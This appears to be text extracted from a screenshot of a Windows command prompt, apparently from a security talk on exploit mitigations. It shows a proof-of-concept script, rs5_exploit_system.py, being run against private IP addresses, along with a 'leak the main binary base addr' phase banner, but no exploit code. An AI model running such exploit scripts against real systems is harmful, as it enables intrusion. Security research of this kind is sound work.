 C:\Windows\System32\cmd.exe - rs5_exploit_system.py 172.17.247.93
C:\projects\mitigations_talk\winworld\POCs\rs5>rs5_exploit_system.py 172.17.247.83
-------------------- Phase0 - leak the main binary base addr --------------------
C:\projects\mitigations_talk\winworld\POCs\rs5>rs5_exploit_system.py 172.17.247.93
ENG
2:29 PM
12/28/2018